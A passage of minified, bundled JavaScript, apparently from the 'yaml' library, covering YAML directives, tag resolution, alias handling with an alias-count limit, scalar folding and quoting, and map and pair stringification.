n?n(t,e,r):rh(e)?n.Map?.(t,e,r):sh(e)?n.Seq?.(t,e,r):ih(e)?n.Pair?.(t,e,r):oh(e)?n.Scalar?.(t,e,r):eh(e)?n.Alias?.(t,e,r):void 0}function bh(t,e,n){const r=e[e.length-1];if(ah(r))r.items[t]=n;else if(ih(r))"key"===t?r.key=n:r.value=n;else{if(!nh(r)){const t=eh(r)?"alias":"scalar";throw new Error(`Cannot replace node with ${t} parent`)}r.contents=n}}ph.BREAK=uh,ph.SKIP=hh,ph.REMOVE=fh,mh.BREAK=uh,mh.SKIP=hh,mh.REMOVE=fh;const wh={"!":"%21",",":"%2C","[":"%5B","]":"%5D","{":"%7B","}":"%7D"},_h=t=>t.replace(/[!,[\]{}]/g,(t=>wh[t]));class xh{constructor(t,e){this.docStart=null,this.docEnd=!1,this.yaml=Object.assign({},xh.defaultYaml,t),this.tags=Object.assign({},xh.defaultTags,e)}clone(){const t=new xh(this.yaml,this.tags);return t.docStart=this.docStart,t}atDocument(){const t=new xh(this.yaml,this.tags);switch(this.yaml.version){case"1.1":this.atNextDocument=!0;break;case"1.2":this.atNextDocument=!1,this.yaml={explicit:xh.defaultYaml.explicit,version:"1.2"},this.tags=Object.assign({},xh.defaultTags);break}return t}add(t,e){this.atNextDocument&&(this.yaml={explicit:xh.defaultYaml.explicit,version:"1.1"},this.tags=Object.assign({},xh.defaultTags),this.atNextDocument=!1);const n=t.trim().split(/[ \t]+/),r=n.shift();switch(r){case"%TAG":{if(2!==n.length&&(e(0,"%TAG directive should contain exactly two parts"),n.length<2))return!1;const[t,r]=n;return this.tags[t]=r,!0}case"%YAML":{if(this.yaml.explicit=!0,1!==n.length)return e(0,"%YAML directive should contain exactly one part"),!1;const[t]=n;if("1.1"===t||"1.2"===t)return this.yaml.version=t,!0;{const n=/^\d+\.\d+$/.test(t);return e(6,`Unsupported YAML version ${t}`,n),!1}}default:return e(0,`Unknown directive ${r}`,!0),!1}}tagName(t,e){if("!"===t)return"!";if("!"!==t[0])return e(`Not a valid tag: ${t}`),null;if("<"===t[1]){const n=t.slice(2,-1);return"!"===n||"!!"===n?(e(`Verbatim tags aren't resolved, so ${t} is invalid.`),null):(">"!==t[t.length-1]&&e("Verbatim tags must end with a >"),n)}const[,n,r]=t.match(/^(.*!)([^!]*)$/s);r||e(`The ${t} tag has no suffix`);const i=this.tags[n];if(i)try{return i+decodeURIComponent(r)}catch(du){return e(String(du)),null}return"!"===n?t:(e(`Could not resolve tag: ${t}`),null)}tagString(t){for(const[e,n]of Object.entries(this.tags))if(t.startsWith(n))return e+_h(t.substring(n.length));return"!"===t[0]?t:`!<${t}>`}toString(t){const e=this.yaml.explicit?[`%YAML ${this.yaml.version||"1.2"}`]:[],n=Object.entries(this.tags);let r;if(t&&n.length>0&&ch(t.contents)){const e={};ph(t.contents,((t,n)=>{ch(n)&&n.tag&&(e[n.tag]=!0)})),r=Object.keys(e)}else r=[];for(const[i,o]of n)"!!"===i&&"tag:yaml.org,2002:"===o||t&&!r.some((t=>t.startsWith(o)))||e.push(`%TAG ${i} ${o}`);return e.join("\n")}}function kh(t){if(/[\x00-\x19\s,[\]{}]/.test(t)){const e=JSON.stringify(t),n=`Anchor must not contain whitespace or control characters: ${e}`;throw new Error(n)}return!0}function Ah(t){const e=new Set;return ph(t,{Value(t,n){n.anchor&&e.add(n.anchor)}}),e}function Sh(t,e){for(let n=1;1;++n){const r=`${t}${n}`;if(!e.has(r))return r}}function Eh(t,e){const n=[],r=new Map;let i=null;return{onAnchor:r=>{n.push(r),i??(i=Ah(t));const o=Sh(e,i);return i.add(o),o},setAnchors:()=>{for(const t of n){const e=r.get(t);if("object"!==typeof e||!e.anchor||!oh(e.node)&&!ah(e.node)){const e=new Error("Failed to resolve repeated object (this should not happen)");throw e.source=t,e}e.node.anchor=e.anchor}},sourceObjects:r}}function Ch(t,e,n,r){if(r&&"object"===typeof r)if(Array.isArray(r))for(let i=0,o=r.length;i<o;++i){const e=r[i],n=Ch(t,r,String(i),e);void 0===n?delete r[i]:n!==e&&(r[i]=n)}else if(r instanceof Map)for(const i of Array.from(r.keys())){const e=r.get(i),n=Ch(t,r,i,e);void 0===n?r.delete(i):n!==e&&r.set(i,n)}else if(r instanceof Set)for(const i of Array.from(r)){const e=Ch(t,r,i,i);void 0===e?r.delete(i):e!==i&&(r.delete(i),r.add(e))}else for(const[i,o]of Object.entries(r)){const e=Ch(t,r,i,o);void 0===e?delete r[i]:e!==o&&(r[i]=e)}return t.call(e,n,r)}function Th(t,e,n){if(Array.isArray(t))return t.map(((t,e)=>Th(t,String(e),n)));if(t&&"function"===typeof t.toJSON){if(!n||!lh(t))return t.toJSON(e,n);const r={aliasCount:0,count:1,res:void 0};n.anchors.set(t,r),n.onCreate=t=>{r.res=t,delete n.onCreate};const i=t.toJSON(e,n);return n.onCreate&&n.onCreate(i),i}return"bigint"!==typeof t||n?.keep?t:Number(t)}xh.defaultYaml={explicit:!1,version:"1.2"},xh.defaultTags={"!!":"tag:yaml.org,2002:"};class Oh{constructor(t){Object.defineProperty(this,th,{value:t})}clone(){const t=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return this.range&&(t.range=this.range.slice()),t}toJS(t,{mapAsMap:e,maxAliasCount:n,onAnchor:r,reviver:i}={}){if(!nh(t))throw new TypeError("A document argument is required");const o={anchors:new Map,doc:t,keep:!0,mapAsMap:!0===e,mapKeyWarned:!1,maxAliasCount:"number"===typeof n?n:100},s=Th(this,"",o);if("function"===typeof r)for(const{count:a,res:c}of o.anchors.values())r(c,a);return"function"===typeof i?Ch(i,{"":s},"",s):s}}class Mh extends Oh{constructor(t){super(Ku),this.source=t,Object.defineProperty(this,"tag",{set(){throw new Error("Alias nodes cannot have tags")}})}resolve(t,e){let n,r;e?.aliasResolveCache?n=e.aliasResolveCache:(n=[],ph(t,{Node:(t,e)=>{(eh(e)||lh(e))&&n.push(e)}}),e&&(e.aliasResolveCache=n));for(const i of n){if(i===this)break;i.anchor===this.source&&(r=i)}return r}toJSON(t,e){if(!e)return{source:this.source};const{anchors:n,doc:r,maxAliasCount:i}=e,o=this.resolve(r,e);if(!o){const t=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new ReferenceError(t)}let s=n.get(o);if(s||(Th(o,null,e),s=n.get(o)),!s||void 0===s.res){const t="This should not happen: Alias anchor was not resolved?";throw new ReferenceError(t)}if(i>=0&&(s.count+=1,0===s.aliasCount&&(s.aliasCount=Nh(r,o,n)),s.count*s.aliasCount>i)){const t="Excessive alias count indicates a resource exhaustion attack";throw new ReferenceError(t)}return s.res}toString(t,e,n){const r=`*${this.source}`;if(t){if(kh(this.source),t.options.verifyAliasOrder&&!t.anchors.has(this.source)){const t=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new Error(t)}if(t.implicitKey)return`${r} `}return r}}function Nh(t,e,n){if(eh(e)){const r=e.resolve(t),i=n&&r&&n.get(r);return i?i.count*i.aliasCount:0}if(ah(e)){let r=0;for(const i of e.items){const e=Nh(t,i,n);e>r&&(r=e)}return r}if(ih(e)){const r=Nh(t,e.key,n),i=Nh(t,e.value,n);return Math.max(r,i)}return 1}const Dh=t=>!t||"function"!==typeof t&&"object"!==typeof t;class Ih extends Oh{constructor(t){super(Ju),this.value=t}toJSON(t,e){return e?.keep?this.value:Th(this.value,t,e)}toString(){return String(this.value)}}Ih.BLOCK_FOLDED="BLOCK_FOLDED",Ih.BLOCK_LITERAL="BLOCK_LITERAL",Ih.PLAIN="PLAIN",Ih.QUOTE_DOUBLE="QUOTE_DOUBLE",Ih.QUOTE_SINGLE="QUOTE_SINGLE";const Lh="tag:yaml.org,2002:";function qh(t,e,n){if(e){const t=n.filter((t=>t.tag===e)),r=t.find((t=>!t.format))??t[0];if(!r)throw new Error(`Tag ${e} not found`);return r}return n.find((e=>e.identify?.(t)&&!e.format))}function Fh(t,e,n){if(nh(t)&&(t=t.contents),ch(t))return t;if(ih(t)){const e=n.schema[Yu].createNode?.(n.schema,null,n);return e.items.push(t),e}(t instanceof String||t instanceof Number||t instanceof Boolean||"undefined"!==typeof BigInt&&t instanceof BigInt)&&(t=t.valueOf());const{aliasDuplicateObjects:r,onAnchor:i,onTagObj:o,schema:s,sourceObjects:a}=n;let c;if(r&&t&&"object"===typeof t){if(c=a.get(t),c)return c.anchor??(c.anchor=i(t)),new Mh(c.anchor);c={anchor:null,node:null},a.set(t,c)}e?.startsWith("!!")&&(e=Lh+e.slice(2));let l=qh(t,e,s.tags);if(!l){if(t&&"function"===typeof t.toJSON&&(t=t.toJSON()),!t||"object"!==typeof t){const e=new Ih(t);return c&&(c.node=e),e}l=t instanceof Map?s[Yu]:Symbol.iterator in Object(t)?s[Qu]:s[Yu]}o&&(o(l),delete n.onTagObj);const u=l?.createNode?l.createNode(n.schema,t,n):"function"===typeof l?.nodeClass?.from?l.nodeClass.from(n.schema,t,n):new Ih(t);return e?u.tag=e:l.default||(u.tag=l.tag),c&&(c.node=u),u}function Bh(t,e,n){let r=n;for(let i=e.length-1;i>=0;--i){const t=e[i];if("number"===typeof t&&Number.isInteger(t)&&t>=0){const e=[];e[t]=r,r=e}else r=new Map([[t,r]])}return Fh(r,void 0,{aliasDuplicateObjects:!1,keepUndefined:!1,onAnchor:()=>{throw new Error("This should not happen, please report a bug.")},schema:t,sourceObjects:new Map})}const Rh=t=>null==t||"object"===typeof t&&!!t[Symbol.iterator]().next().done;class $h extends Oh{constructor(t,e){super(t),Object.defineProperty(this,"schema",{value:e,configurable:!0,enumerable:!1,writable:!0})}clone(t){const e=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return t&&(e.schema=t),e.items=e.items.map((e=>ch(e)||ih(e)?e.clone(t):e)),this.range&&(e.range=this.range.slice()),e}addIn(t,e){if(Rh(t))this.add(e);else{const[n,...r]=t,i=this.get(n,!0);if(ah(i))i.addIn(r,e);else{if(void 0!==i||!this.schema)throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`);this.set(n,Bh(this.schema,r,e))}}}deleteIn(t){const[e,...n]=t;if(0===n.length)return this.delete(e);const r=this.get(e,!0);if(ah(r))return r.deleteIn(n);throw new Error(`Expected YAML collection at ${e}. Remaining path: ${n}`)}getIn(t,e){const[n,...r]=t,i=this.get(n,!0);return 0===r.length?!e&&oh(i)?i.value:i:ah(i)?i.getIn(r,e):void 0}hasAllNullValues(t){return this.items.every((e=>{if(!ih(e))return!1;const n=e.value;return null==n||t&&oh(n)&&null==n.value&&!n.commentBefore&&!n.comment&&!n.tag}))}hasIn(t){const[e,...n]=t;if(0===n.length)return this.has(e);const r=this.get(e,!0);return!!ah(r)&&r.hasIn(n)}setIn(t,e){const[n,...r]=t;if(0===r.length)this.set(n,e);else{const t=this.get(n,!0);if(ah(t))t.setIn(r,e);else{if(void 0!==t||!this.schema)throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`);this.set(n,Bh(this.schema,r,e))}}}}const zh=t=>t.replace(/^(?!$)(?: $)?/gm,"#");function Ph(t,e){return/^\n+$/.test(t)?t.substring(1):e?t.replace(/^(?! *$)/gm,e):t}const jh=(t,e,n)=>t.endsWith("\n")?Ph(n,e):n.includes("\n")?"\n"+Ph(n,e):(t.endsWith(" ")?"":" ")+n,Uh="flow",Hh="block",Vh="quoted";function Gh(t,e,n="flow",{indentAtStart:r,lineWidth:i=80,minContentWidth:o=20,onFold:s,onOverflow:a}={}){if(!i||i<0)return t;i<o&&(o=0);const c=Math.max(1+o,1+i-e.length);if(t.length<=c)return t;const l=[],u={};let h,f,p=i-e.length;"number"===typeof r&&(r>i-Math.max(2,o)?l.push(0):p=i-r);let d=!1,m=-1,g=-1,y=-1;n===Hh&&(m=Wh(t,m,e.length),-1!==m&&(p=m+c));for(let b;b=t[m+=1];){if(n===Vh&&"\\"===b){switch(g=m,t[m+1]){case"x":m+=3;break;case"u":m+=5;break;case"U":m+=9;break;default:m+=1}y=m}if("\n"===b)n===Hh&&(m=Wh(t,m,e.length)),p=m+e.length+c,h=void 0;else{if(" "===b&&f&&" "!==f&&"\n"!==f&&"\t"!==f){const e=t[m+1];e&&" "!==e&&"\n"!==e&&"\t"!==e&&(h=m)}if(m>=p)if(h)l.push(h),p=h+c,h=void 0;else if(n===Vh){while(" "===f||"\t"===f)f=b,b=t[m+=1],d=!0;const e=m>y+1?m-2:g-1;if(u[e])return t;l.push(e),u[e]=!0,p=e+c,h=void 0}else d=!0}f=b}if(d&&a&&a(),0===l.length)return t;s&&s();let v=t.slice(0,l[0]);for(let b=0;b<l.length;++b){const r=l[b],i=l[b+1]||t.length;0===r?v=`\n${e}${t.slice(0,i)}`:(n===Vh&&u[r]&&(v+=`${t[r]}\\`),v+=`\n${e}${t.slice(r+1,i)}`)}return v}function Wh(t,e,n){let r=e,i=e+1,o=t[i];while(" "===o||"\t"===o)if(e<i+n)o=t[++e];else{do{o=t[++e]}while(o&&"\n"!==o);r=e,i=e+1,o=t[i]}return r}const Kh=(t,e)=>({indentAtStart:e?t.indent.length:t.indentAtStart,lineWidth:t.options.lineWidth,minContentWidth:t.options.minContentWidth}),Xh=t=>/^(%|---|\.\.\.)/m.test(t);function Yh(t,e,n){if(!e||e<0)return!1;const r=e-n,i=t.length;if(i<=r)return!1;for(let o=0,s=0;o<i;++o)if("\n"===t[o]){if(o-s>r)return!0;if(s=o+1,i-s<=r)return!1}return!0}function Zh(t,e){const n=JSON.stringify(t);if(e.options.doubleQuotedAsJSON)return n;const{implicitKey:r}=e,i=e.options.doubleQuotedMinMultiLineLength,o=e.indent||(Xh(t)?"  ":"");let s="",a=0;for(let c=0,l=n[c];l;l=n[++c])if(" "===l&&"\\"===n[c+1]&&"n"===n[c+2]&&(s+=n.slice(a,c)+"\\ ",c+=1,a=c,l="\\"),"\\"===l)switch(n[c+1]){case"u":{s+=n.slice(a,c);const t=n.substr(c+2,4);switch(t){case"0000":s+="\\0";break;case"0007":s+="\\a";break;case"000b":s+="\\v";break;case"001b":s+="\\e";break;case"0085":s+="\\N";break;case"00a0":s+="\\_";break;case"2028":s+="\\L";break;case"2029":s+="\\P";break;default:"00"===t.substr(0,2)?s+="\\x"+t.substr(2):s+=n.substr(c,6)}c+=5,a=c+1}break;case"n":if(r||'"'===n[c+2]||n.length<i)c+=1;else{s+=n.slice(a,c)+"\n\n";while("\\"===n[c+2]&&"n"===n[c+3]&&'"'!==n[c+4])s+="\n",c+=2;s+=o," "===n[c+2]&&(s+="\\"),c+=1,a=c+1}break;default:c+=1}return s=a?s+n.slice(a):n,r?s:Gh(s,o,Vh,Kh(e,!1))}function Jh(t,e){if(!1===e.options.singleQuote||e.implicitKey&&t.includes("\n")||/[ \t]\n|\n[ \t]/.test(t))return Zh(t,e);const n=e.indent||(Xh(t)?"  ":""),r="'"+t.replace(/'/g,"''").replace(/\n+/g,`$&\n${n}`)+"'";return e.implicitKey?r:Gh(r,n,Uh,Kh(e,!1))}function Qh(t,e){const{singleQuote:n}=e.options;let r;if(!1===n)r=Zh;else{const e=t.includes('"'),i=t.includes("'");r=e&&!i?Jh:i&&!e?Zh:n?Jh:Zh}return r(t,e)}let tf;try{tf=new RegExp("(^|(?<!\n))\n+(?!\n|$)","g")}catch{tf=/\n+(?!\n|$)/g}function ef({comment:t,type:e,value:n},r,i,o){const{blockQuote:s,commentString:a,lineWidth:c}=r.options;if(!s||/\n[\t ]+$/.test(n)||/^\s*$/.test(n))return Qh(n,r);const l=r.indent||(r.forceBlockIndent||Xh(n)?"  ":""),u="literal"===s||"folded"!==s&&e!==Ih.BLOCK_FOLDED&&(e===Ih.BLOCK_LITERAL||!Yh(n,c,l.length));if(!n)return u?"|\n":">\n";let h,f;for(f=n.length;f>0;--f){const t=n[f-1];if("\n"!==t&&"\t"!==t&&" "!==t)break}let p=n.substring(f);const d=p.indexOf("\n");-1===d?h="-":n===p||d!==p.length-1?(h="+",o&&o()):h="",p&&(n=n.slice(0,-p.length),"\n"===p[p.length-1]&&(p=p.slice(0,-1)),p=p.replace(tf,`$&${l}`));let m,g=!1,y=-1;for(m=0;m<n.length;++m){const t=n[m];if(" "===t)g=!0;else{if("\n"!==t)break;y=m}}let v=n.substring(0,y<m?y+1:m);v&&(n=n.substring(v.length),v=v.replace(/\n+/g,`$&${l}`));const b=l?"2":"1";let w=(g?b:"")+h;if(t&&(w+=" "+a(t.replace(/ ?[\r\n]+/g," ")),i&&i()),!u){const t=n.replace(/\n+/g,"\n$&").replace(/(?:^|\n)([\t ].*)(?:([\n\t ]*)\n(?![\n\t ]))?/g,"$1$2").replace(/\n+/g,`$&${l}`);let i=!1;const o=Kh(r,!0);"folded"!==s&&e!==Ih.BLOCK_FOLDED&&(o.onOverflow=()=>{i=!0});const a=Gh(`${v}${t}${p}`,l,Hh,o);if(!i)return`>${w}\n${l}${a}`}return n=n.replace(/\n+/g,`$&${l}`),`|${w}\n${l}${v}${n}${p}`}function nf(t,e,n,r){const{type:i,value:o}=t,{actualString:s,implicitKey:a,indent:c,indentStep:l,inFlow:u}=e;if(a&&o.includes("\n")||u&&/[[\]{},]/.test(o))return Qh(o,e);if(/^[\n\t ,[\]{}#&*!|>'"%@`]|^[?-]$|^[?-][ \t]|[\n:][ \t]|[ \t]\n|[\n\t ]#|[\n\t :]$/.test(o))return a||u||!o.includes("\n")?Qh(o,e):ef(t,e,n,r);if(!a&&!u&&i!==Ih.PLAIN&&o.includes("\n"))return ef(t,e,n,r);if(Xh(o)){if(""===c)return e.forceBlockIndent=!0,ef(t,e,n,r);if(a&&c===l)return Qh(o,e)}const h=o.replace(/\n+/g,`$&\n${c}`);if(s){const t=t=>t.default&&"tag:yaml.org,2002:str"!==t.tag&&t.test?.test(h),{compat:n,tags:r}=e.doc.schema;if(r.some(t)||n?.some(t))return Qh(o,e)}return a?h:Gh(h,c,Uh,Kh(e,!1))}function rf(t,e,n,r){const{implicitKey:i,inFlow:o}=e,s="string"===typeof t.value?t:Object.assign({},t,{value:String(t.value)});let{type:a}=t;a!==Ih.QUOTE_DOUBLE&&/[\x00-\x08\x0b-\x1f\x7f-\x9f\u{D800}-\u{DFFF}]/u.test(s.value)&&(a=Ih.QUOTE_DOUBLE);const c=t=>{switch(t){case Ih.BLOCK_FOLDED:case Ih.BLOCK_LITERAL:return i||o?Qh(s.value,e):ef(s,e,n,r);case Ih.QUOTE_DOUBLE:return Zh(s.value,e);case Ih.QUOTE_SINGLE:return Jh(s.value,e);case Ih.PLAIN:return nf(s,e,n,r);default:return null}};let l=c(a);if(null===l){const{defaultKeyType:t,defaultStringType:n}=e.options,r=i&&t||n;if(l=c(r),null===l)throw new Error(`Unsupported default string type ${r}`)}return l}function of(t,e){const n=Object.assign({blockQuote:!0,commentString:zh,defaultKeyType:null,defaultStringType:"PLAIN",directives:null,doubleQuotedAsJSON:!1,doubleQuotedMinMultiLineLength:40,falseStr:"false",flowCollectionPadding:!0,indentSeq:!0,lineWidth:80,minContentWidth:20,nullStr:"null",simpleKeys:!1,singleQuote:null,trueStr:"true",verifyAliasOrder:!0},t.schema.toStringOptions,e);let r;switch(n.collectionStyle){case"block":r=!1;break;case"flow":r=!0;break;default:r=null}return{anchors:new Set,doc:t,flowCollectionPadding:n.flowCollectionPadding?" ":"",indent:"",indentStep:"number"===typeof n.indent?" ".repeat(n.indent):"  ",inFlow:r,options:n}}function sf(t,e){if(e.tag){const n=t.filter((t=>t.tag===e.tag));if(n.length>0)return n.find((t=>t.format===e.format))??n[0]}let n,r;if(oh(e)){r=e.value;let i=t.filter((t=>t.identify?.(r)));if(i.length>1){const t=i.filter((t=>t.test));t.length>0&&(i=t)}n=i.find((t=>t.format===e.format))??i.find((t=>!t.format))}else r=e,n=t.find((t=>t.nodeClass&&r instanceof t.nodeClass));if(!n){const t=r?.constructor?.name??(null===r?"null":typeof r);throw new Error(`Tag not resolved for ${t} value`)}return n}function af(t,e,{anchors:n,doc:r}){if(!r.directives)return"";const i=[],o=(oh(t)||ah(t))&&t.anchor;o&&kh(o)&&(n.add(o),i.push(`&${o}`));const s=t.tag??(e.default?null:e.tag);return s&&i.push(r.directives.tagString(s)),i.join(" ")}function cf(t,e,n,r){if(ih(t))return t.toString(e,n,r);if(eh(t)){if(e.doc.directives)return t.toString(e);if(e.resolvedAliases?.has(t))throw new TypeError("Cannot stringify circular structure without alias nodes");e.resolvedAliases?e.resolvedAliases.add(t):e.resolvedAliases=new Set([t]),t=t.resolve(e.doc)}let i;const o=ch(t)?t:e.doc.createNode(t,{onTagObj:t=>i=t});i??(i=sf(e.doc.schema.tags,o));const s=af(o,i,e);s.length>0&&(e.indentAtStart=(e.indentAtStart??0)+s.length+1);const a="function"===typeof i.stringify?i.stringify(o,e,n,r):oh(o)?rf(o,e,n,r):o.toString(e,n,r);return s?oh(o)||"{"===a[0]||"["===a[0]?`${s} ${a}`:`${s}\n${e.indent}${a}`:a}function lf({key:t,value:e},n,r,i){const{allNullValues:o,doc:s,indent:a,indentStep:c,options:{commentString:l,indentSeq:u,simpleKeys:h}}=n;let f=ch(t)&&t.comment||null;if(h){if(f)throw new Error("With simple keys, key nodes cannot have comments");if(ah(t)||!ch(t)&&"object"===typeof t){const t="With simple keys, collection cannot be used as a key value";throw new Error(t)}}let p=!h&&(!t||f&&null==e&&!n.inFlow||ah(t)||(oh(t)?t.type===Ih.BLOCK_FOLDED||t.type===Ih.BLOCK_LITERAL:"object"===typeof t));n=Object.assign({},n,{allNullValues:!1,implicitKey:!p&&(h||!o),indent:a+c});let d,m,g,y=!1,v=!1,b=cf(t,n,(()=>y=!0),(()=>v=!0));if(!p&&!n.inFlow&&b.length>1024){if(h)throw new Error("With simple keys, single line scalar must not span more than 1024 characters");p=!0}if(n.inFlow){if(o||null==e)return y&&r&&r(),""===b?"?":p?`? ${b}`:b}else if(o&&!h||null==e&&p)return b=`? ${b}`,f&&!y?b+=jh(b,n.indent,l(f)):v&&i&&i(),b;y&&(f=null),p?(f&&(b+=jh(b,n.indent,l(f))),b=`? ${b}\n${a}:`):(b=`${b}:`,f&&(b+=jh(b,n.indent,l(f)))),ch(e)?(d=!!e.spaceBefore,m=e.commentBefore,g=e.comment):(d=!1,m=null,g=null,e&&"object"===typeof e&&(e=s.createNode(e))),n.implicitKey=!1,p||f||!oh(e)||(n.indentAtStart=b.length+1),v=!1,u||!(c.length>=2)||n.inFlow||p||!sh(e)||e.flow||e.tag||e.anchor||(n.indent=n.indent.substring(2));let w=!1;const _=cf(e,n,(()=>w=!0),(()=>v=!0));let x=" ";if(f||d||m){if(x=d?"\n":"",m){const t=l(m);x+=`\n${Ph(t,n.indent)}`}""!==_||n.inFlow?x+=`\n${n.indent}`:"\n"===x&&(x="\n\n")}else if(!p&&ah(e)){const t=_[0],r=_.indexOf("\n"),i=-1!==r,o=n.inFlow??e.flow??0===e.items.length;if(i||!o){let e=!1;if(i&&("&"===t||"!"===t)){let n=_.indexOf(" ");"&"===t&&-1!==n&&n<r&&"!"===_[n+1]&&(n=_.indexOf(" ",n+1)),(-1===n||r<n)&&(e=!0)}e||(x=`\n${n.indent}`)}}else""!==_&&"\n"!==_[0]||(x="");return b+=x+_,n.inFlow?w&&r&&r():g&&!w?b+=jh(b,n.indent,l(g)):v&&i&&i(),b}function uf(t,e){"debug"!==t&&"warn"!==t||console.warn(e)}const hf="<<",ff={identify:t=>t===hf||"symbol"===typeof t&&t.description===hf,default:"key",tag:"tag:yaml.org,2002:merge",test:/^<<$/,resolve:()=>Object.assign(new Ih(Symbol(hf)),{addToJSMap:df}),stringify:()=>hf},pf=(t,e)=>(ff.identify(e)||oh(e)&&(!e.type||e.type===Ih.PLAIN)&&ff.identify(e.value))&&t?.doc.schema.tags.some((t=>t.tag===ff.tag&&t.default));function df(t,e,n){if(n=t&&eh(n)?n.resolve(t.doc):n,sh(n))for(const r of n.items)mf(t,e,r);else if(Array.isArray(n))for(const r of n)mf(t,e,r);else mf(t,e,n)}function mf(t,e,n){const r=t&&eh(n)?n.resolve(t.doc):n;if(!rh(r))throw new Error("Merge sources must be maps or map aliases");const i=r.toJSON(null,t,Map);for(const[o,s]of i)e instanceof Map?e.has(o)||e.set(o,s):e instanceof Set?e.add(o):Object.prototype.hasOwnProperty.call(e,o)||Object.defineProperty(e,o,{value:s,writable:!0,enumerable:!0,configurable:!0});return e}function gf(t,e,{key:n,value:r}){if(ch(n)&&n.addToJSMap)n.addToJSMap(t,e,r);else if(pf(t,n))df(t,e,r);else{const i=Th(n,"",t);if(e instanceof Map)e.set(i,Th(r,i,t));else if(e instanceof Set)e.add(i);else{const o=yf(n,i,t),s=Th(r,o,t);o in e?Object.defineProperty(e,o,{value:s,writable:!0,enumerable:!0,configurable:!0}):e[o]=s}}return e}function yf(t,e,n){if(null===e)return"";if("object"!==typeof e)return String(e);if(ch(t)&&n?.doc){const e=of(n.doc,{});e.anchors=new Set;for(const t of n.anchors.keys())e.anchors.add(t.anchor);e.inFlow=!0,e.inStringifyKey=!0;const r=t.toString(e);if(!n.mapKeyWarned){let t=JSON.stringify(r);t.length>40&&(t=t.substring(0,36)+'..."'),uf(n.doc.options.logLevel,`Keys with collection values will be stringified due to JS Object restrictions: ${t}. Set mapAsMap: true to use object keys.`),n.mapKeyWarned=!0}return r}return JSON.stringify(e)}function vf(t,e,n){const r=Fh(t,void 0,n),i=Fh(e,void 0,n);return new bf(r,i)}class bf{constructor(t,e=null){Object.defineProperty(this,th,{value:Zu}),this.key=t,this.value=e}clone(t){let{key:e,value:n}=this;return ch(e)&&(e=e.clone(t)),ch(n)&&(n=n.clone(t)),new bf(e,n)}toJSON(t,e){const n=e?.mapAsMap?new Map:{};return gf(e,n,this)}toString(t,e,n){return t?.doc?lf(this,t,e,n):JSON.stringify(this)}}function wf(t,e,n){const r=e.inFlow??t.flow,i=r?xf:_f;return i(t,e,n)}function _f({comment:t,items:e},n,{blockItemPrefix:r,flowChars:i,itemIndent:o,onChompKeep:s,onComment:a}){const{indent:c,options:{commentString:l}}=n,u=Object.assign({},n,{indent:o,type:null});let h=!1;const f=[];for(let d=0;d<e.length;++d){const t=e[d];let i=null;if(ch(t))!h&&t.spaceBefore&&f.push(""),kf(n,f,t.commentBefore,h),t.comment&&(i=t.comment);else if(ih(t)){const e=ch(t.key)?t.key:null;e&&(!h&&e.spaceBefore&&f.push(""),kf(n,f,e.commentBefore,h))}h=!1;let s=cf(t,u,(()=>i=null),(()=>h=!0));i&&(s+=jh(s,o,l(i))),h&&i&&(h=!1),f.push(r+s)}let p;if(0===f.length)p=i.start+i.end;else{p=f[0];for(let t=1;t<f.length;++t){const e=f[t];p+=e?`\n${c}${e}`:"\n"}}return t?(p+="\n"+Ph(l(t),c),a&&a()):h&&s&&s(),p}function xf({items:t},e,{flowChars:n,itemIndent:r}){const{indent:i,indentStep:o,flowCollectionPadding:s,options:{commentString:a}}=e;r+=o;const c=Object.assign({},e,{indent:r,inFlow:!0,type:null});let l=!1,u=0;const h=[];for(let d=0;d<t.length;++d){const n=t[d];let i=null;if(ch(n))n.spaceBefore&&h.push(""),kf(e,h,n.commentBefore,!1),n.comment&&(i=n.comment);else if(ih(n)){const t=ch(n.key)?n.key:null;t&&(t.spaceBefore&&h.push(""),kf(e,h,t.commentBefore,!1),t.comment&&(l=!0));const r=ch(n.value)?n.value:null;r?(r.comment&&(i=r.comment),r.commentBefore&&(l=!0)):null==n.value&&t?.comment&&(i=t.comment)}i&&(l=!0);let o=cf(n,c,(()=>i=null));d<t.length-1&&(o+=","),i&&(o+=jh(o,r,a(i))),!l&&(h.length>u||o.includes("\n"))&&(l=!0),h.push(o),u=h.length}const{start:f,end:p}=n;if(0===h.length)return f+p;if(!l){const t=h.reduce(((t,e)=>t+e.length+2),2);l=e.options.lineWidth>0&&t>e.options.lineWidth}if(l){let t=f;for(const e of h)t+=e?`\n${o}${i}${e}`:"\n";return`${t}\n${i}${p}`}return`${f}${s}${h.join(" ")}${s}${p}`}function kf({indent:t,options:{commentString:e}},n,r,i){if(r&&i&&(r=r.replace(/^\n+/,"")),r){const i=Ph(e(r),t);n.push(i.trimStart())}}function Af(t,e){const n=oh(e)?e.value:e;for(const r of t)if(ih(r)){if(r.key===e||r.key===n)return r;if(oh(r.key)&&r.key.value===n)return r}}class Sf extends $h{static get tagName(){return"tag:yaml.org,2002:map"}constructor(t){super(Yu,t),this.items=[]}static from(t,e,n){const{keepUndefined:r,replacer:i}=n,o=new this(t),s=(t,s)=>{if("function"===typeof i)s=i.call(e,t,s);else if(Array.isArray(i)&&!i.includes(t))return;(void 0!==s||r)&&o.items.push(vf(t,s,n))};if(e instanceof Map)for(const[a,c]of e)s(a,c);else if(e&&"object"===typeof e)for(const a of Object.keys(e))s(a,e[a]);return"function"===typeof t.sortMapEntries&&o.items.sort(t.sortMapEntries),o}add(t,e){let n;n=ih(t)?t:t&&"object"===typeof t&&"key"in t?new bf(t.key,t.value):new bf(t,t?.value);const r=Af(this.items,n.key),i=this.schema?.sortMapEntries;if(r){if(!e)throw new Error(`Key ${n.key} already set`);oh(r.value)&&Dh(n.value)?r.value.value=n.value:r.value=n.value}else if(i){const t=this.items.findIndex((t=>i(n,t)<0));-1===t?this.items.push(n):this.items.splice(t,0,n)}else this.items.push(n)}delete(t){const e=Af(this.items,t);if(!e)return!1;const n=this.items.splice(this.items.indexOf(e),1);return n.length>0}get(t,e){const n=Af(this.items,t),r=n?.value;return(!e&&oh(r)?r.value:r)??void 0}has(t){return!!Af(this.items,t)}set(t,e){this.add(new bf(t,e),!0)}toJSON(t,e,n){const r=n?new n:e?.mapAsMap?new Map:{};e?.onCreate&&e.onCreate(r);for(const i of this.items)gf(e,r,i);return r}toString(t,e,n){if(!t)return 